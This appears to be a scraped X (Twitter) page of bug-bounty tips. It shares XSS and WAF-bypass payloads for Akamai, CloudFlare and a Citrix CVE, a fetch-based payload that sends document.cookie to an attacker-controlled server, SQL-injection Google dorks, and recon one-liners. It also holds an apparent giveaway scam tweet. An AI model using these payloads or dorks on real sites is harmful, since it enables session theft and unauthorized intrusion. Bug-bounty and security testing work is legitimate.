Similar User

@ckcsec

@LightideHK

@AbilexZug

@SimpsonsMCC

@BreadDeputy

@itsaharristhing

@norahul1020

@look4electricn
A few months ago, @NikoueiMohammad and I teamed up to work on a famous public bug bounty program at @bugcrowd We ended up earning a sweet $20,300 bounty. Here's the write up, I hope you enjoy it. blog.voorivex.team/20300-bounties…
Akamai #WAF #XSS Bypass* <A %252F=""Href= JavaScript:k='a',top[k%2B'lert'](1)> By @KN0X55 @BruteLogic Add a Pro tool to your arsenal! knoxss.me/?page_id=1974 * requires a click, so it's not available to the tool.
I’m gonna give 10 random people that repost this and follow me $25,000 for fun (the $250,000 my X video made) I’ll pick the winners in 72 hours
If you want to practice a Web hacking lab without installing it on your local machine, here's the website lab.awh.zdresearch.com #bughunter #bugbountytips #cybersecuritytips

24 Javascript path files used to store sensitive information in Web Application 1. /js/config.js 2. /js/credentials.js 3. /js/secrets.js 4. /js/keys.js 5. /js/password.js 6. /js/api_keys.js 7. /js/auth_tokens.js 8. /js/access_tokens.js 9. /js/sessions.js 10. /js/authorization.js
#bugbounty I create a #nuclei template that "Analyse" js files for bug bounty hunters : - Extract Tokens. - Extract endpoints. - Extract URLs. - Extract Variables names. (All in one) Enjoy !! github.com/ayadim/Nuclei-…


CloudFlare #XSS Bypass <Img Src=OnXSS OnError=confirm(1)> => Why this new one is better? Because the <Img> element pops also in DOM scenarios where <Svg> can't. That very payload is currently available in @KN0X55 Pro and also in demo.
🚨Google Dorks🚨 These are awesome dorks that may lead you to great findings when testing an application or doing bug bounty hunting. #cybersecurityjobs #bugbounty #bugbountytips #hackerone #bugcrowd #programming #google

Here are 17 platforms where you can begin learning cybersecurity: 1. HackXpert - Free labs and training. 2. TryHackMe -Hands-on exercises and labs. 3. CyberSecLabs - High quality training labs. 4. Cybrary - Videos, labs, and practice exams. 5. LetsDefend - Blue team training…
#KNOXSS GIVEAWAY 🔥FOLLOW US🔥 🔥LIKE & REPOST🔥 To have a chance to WIN one of the following • 1 Pro Subscription 1-month • 1 Pro Subscription 3-month • 1 Pro Subscription 6-month • 1 Pro Subscription 1-year Winners of this draw will be announced next week Good luck! 😀
How many of these do you know? 100 web app exploits, in case you were bored :) Cross-Site Scripting (XSS) SQL Injection Cross-Site Request Forgery (CSRF) Remote File Inclusion (RFI) Local File Inclusion (LFI) Server-Side Request Forgery (SSRF) Clickjacking Directory Traversal…

While testing for CVE-2023-24488 I found various servers behind Akamai and since the original payload gives a Forbidden response I found this bypass: post_logout_redirect_uri=%0D%0A%0D%0A%3Cbody+x=%27&%27onload=%22(alert)(%27citrix+akamai+bypass%27)%22%3E
All praise is due to Allah alone❤ I earned $1,316 for my submission on @Hacker0x01 Bug: XSS to information Disclosure. I have used double URL encoded version of this payload: <img src="x" onerror="fetch('http://yourserver/?cookie=' + encodeURIComponent(document.cookie));">

After several tries of Bypass Xss payload and it worked. Payloads: "*alert(1)*"



#bugbountytips #bugbountytip add this XSS payload for your list url=%26%2302java%26%23115cript:alert(document.domain) Happy Hunting
Woa, this #BugBountyTip from @hakluke works surprisingly well! Someone please automate this 🙏 #BugBountyTips

Use SQLI google dorks list to find hidden parameters 👇🔥 site:*.com inurl:”main.php?id= site:*.com inurl:zoom.php?id=site:.il site:*.com inurl:”details.php?id= site:*.com inurl:”?came= site:*.com inurl:”index.php?page=
If you found an injection point but can't get an XSS because a WAF is blocking you Leverage loaded technologies to still execute XSS: BLOCKED: "><a href=javascript:alert(1)>accept</a> ALLOWED: xyz"/ng-click="constructor.constructor('alert(1)')() #bugbounty #bugbountytip

Reflected XSS 1- Simple Google Dork *.target[.]com ext:php 2- get some interesting Subdomain 3- I use waybackurls to collect endpoint like echo "sub[.]target[.]com" | waybackurls | httpx | sort -u > endpoint.txt 4- cat endpoint.txt | grep "=" | kxss #bugbountytips #BugBounty
![0xNaeem's tweet image. Reflected XSS
1- Simple Google Dork *.target[.]com ext:php
2- get some interesting Subdomain
3- I use waybackurls to collect endpoint like echo "sub[.]target[.]com" | waybackurls | httpx | sort -u &gt; endpoint.txt
4- cat endpoint.txt | grep "=" | kxss
#bugbountytips #BugBounty](https://pbs.twimg.com/media/FvrVS2MaYAEtQXE.jpg)
![0xNaeem's tweet image. Reflected XSS
1- Simple Google Dork *.target[.]com ext:php
2- get some interesting Subdomain
3- I use waybackurls to collect endpoint like echo "sub[.]target[.]com" | waybackurls | httpx | sort -u &gt; endpoint.txt
4- cat endpoint.txt | grep "=" | kxss
#bugbountytips #BugBounty](https://pbs.twimg.com/media/FvrVTG_aEAEtkPV.jpg)
United States Trends
- 1. $PHNIX 9.391 posts
- 2. Go Army 14,5 B posts
- 3. $CUTO 11,3 B posts
- 4. Arsenal 185 B posts
- 5. Chris Christie 4.231 posts
- 6. Liverpool 143 B posts
- 7. Cherry Boom Christmas N/A
- 8. #CelebrationBowl N/A
- 9. Marshall 21,5 B posts
- 10. SC State 2.150 posts
- 11. #SNME 14,8 B posts
- 12. Memphis 15,1 B posts
- 13. Nottingham Forest 6.886 posts
- 14. Arteta 53,7 B posts
- 15. Jackson State 2.119 posts
- 16. Kidney 6.887 posts
- 17. Independence Bowl 1.140 posts
- 18. Everton 66,8 B posts
- 19. DePaul 1.011 posts
- 20. Fulham 69,3 B posts
Something went wrong.
Something went wrong.